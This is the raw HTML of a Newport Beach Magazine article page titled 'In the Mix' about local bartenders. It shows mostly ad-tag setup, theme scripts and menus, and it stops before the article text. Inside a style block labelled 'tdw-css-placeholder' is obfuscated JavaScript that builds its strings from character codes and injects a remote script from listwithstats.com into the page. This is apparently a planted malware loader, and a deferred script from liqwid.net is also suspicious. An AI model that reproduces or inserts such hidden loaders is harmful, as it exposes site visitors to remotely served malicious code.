    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);	  

googletag.defineSlot('/4827017/nbm2019-leaderboard-2', [728, 90], 'div-gpt-ad-1566569303069-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-3', [728, 90], 'div-gpt-ad-1566569323966-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8a3d7dea42";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/category/eat_drink/",
                    "name": "Eat + Drink"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/mixologists/",
                    "name": "In the Mix"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-12943 single-format-standard td-standard-pack mixologists global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Eat + Drink" class="entry-crumb" href="https://www.newportbeachmagazine.com/category/eat_drink/">Eat + Drink</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">In the Mix</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12943" class="post-12943 post type-post status-publish format-standard has-post-thumbnail category-eat_drink category-featured tag-bartenders tag-brandon-nelson tag-cdm-restaurant tag-cellar-craft-cook tag-cocktails tag-corey-levine tag-eat-and-drink tag-farmhouse-at-rogers-gardens tag-inga-tantisalidchai tag-lido-house tag-mixologists tag-mixology tag-olea tag-riley-huddleston tag-the-cannery tag-trevor-jensen tag-under-cdm" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.newportbeachmagazine.com/category/eat_drink/">Eat + Drink</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">In the Mix</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-08T23:00:28-08:00" >March 8, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.newportbeachmagazine.com/mixologists/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12943">3451</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
